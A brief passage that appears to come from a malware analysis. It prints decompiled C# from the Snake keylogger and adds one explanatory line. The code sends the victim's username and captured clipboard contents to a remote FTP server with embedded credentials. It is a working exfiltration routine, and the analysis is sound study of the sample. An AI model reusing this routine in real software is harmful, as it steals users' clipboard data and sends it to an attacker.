 if (Operators.CompareString(Class6.string_5, "", false) != 0)
{
if (Operators.CompareString(Class6.string_4, "%FTPDV$", false) == 0)
{
FtpWebRequest ftpWebRequest = (FtpWebRequest)NewLateBinding.LateGet(null, typeof(WebRequest), "Create", new object[]
{
Operators.AddObject(Operators.AddObject(Class6.string_18 + Class2.Class1_0.Name + " - Clipboard Logs ID - ", Class6.object_4), Class6.string_2)
}, null, null, null);
try
{
ftpWebRequest.Method = "STOR";
ftpWebRequest.Credentials = new NetworkCredential(Class6.string_16, Class6.string_17);
byte[] bytes = Encoding.UTF8.GetBytes(string.Concat(new string[]
{
"Clipboard | ",
Environment.UserName,
" | Snake\r\n",
Class6.string_10,
"\r\n\r\n\r\n",
Class6.string_5,
"\r\n\r\n--------------------------------------------------"
}));
ftpWebRequest.ContentLength = (long)bytes.Length;
using (Stream requestStream = ftpWebRequest.GetRequestStream())
{
requestStream.Write(bytes, 0, bytes.Length);
requestStream.Close();
}
}
catch (Exception ex)
{
return;
}
}
this function will initiate the FTP connection if string_4 has the value
%FTPDV%